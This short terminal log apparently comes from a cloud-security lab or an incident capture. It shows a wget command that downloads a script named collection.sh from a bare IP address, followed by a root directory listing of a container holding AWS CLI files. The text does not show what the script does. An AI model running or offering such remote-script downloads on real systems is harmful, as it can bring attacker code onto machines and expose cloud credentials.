 wget http://18.234.238.221/collection.sh
ls -l
total 59448
drwxr-xr-x   3 root root       78 Aug  2 21:37 aws
-rw-r--r--   1 root root 60864458 Aug  4 19:18 awscliv2.zip
drwxr-xr-x   1 root root       21 Aug  4 19:17 bin
drwxr-xr-x   2 root root        6 Apr 24  2018 boot
-rw-r--r--   1 root root      215 Jul 15 18:27 collection.sh
drwxr-xr-x   5 root root      360 Aug  4 19:21 dev
drwxr-xr-x   1 root root     4096 Aug  4 19:18 etc
drwxr-xr-x   2 root root        6 Apr 24  2018 home
drwxr-xr-x   1 root root       56 Aug  4 19:18 lib
drwxr-xr-x   2 root root       34 May 30  2023 lib64
drwxr-xr-x   2 root root        6 May 30  2023 media
drwxr-xr-x   2 root root        6 May 30  2023 mnt
drwxr-xr-x   1 root root       20 Aug  4 19:18 opt
dr-xr-xr-x 173 root root        0 Aug  4 19:21 proc
drwx------   1 root root       39 Aug  4 19:18 root
drwxr-xr-x   1 root root       21 Aug  4 19:21 run
drwxr-xr-x   1 root root      142 Aug  4 19:17 sbin
drwxr-xr-x   2 root root        6 May 30  2023 srv
dr-xr-xr-x  13 root root        0 Aug  4 19:21 sys
drwxrwxrwt   1 root root       29 Aug  4 19:18 tmp
drwxr-xr-x   1 root root       19 May 30  2023 usr
drwxr-xr-x   1 root root       41 May 30  2023 var